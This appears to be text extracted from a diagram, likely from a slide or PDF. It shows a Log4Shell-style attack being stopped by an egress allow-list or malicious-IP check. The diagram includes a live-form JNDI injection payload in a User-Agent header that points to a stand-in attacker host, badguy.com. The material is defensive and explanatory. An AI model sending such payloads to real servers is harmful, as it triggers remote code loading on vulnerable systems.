 1
Web Request: index.html
User Agent: ${jndi:ldap://badguy.com:389/}
2
LDAP Lookup
ldap://badguy.com:389
JAVA
badguy.com
regularenterprise.com
badguy.com
3
Badguy.com not in FQDN allow-list, or IP on
known malicious.  Exploit is stopped. Server is
safe.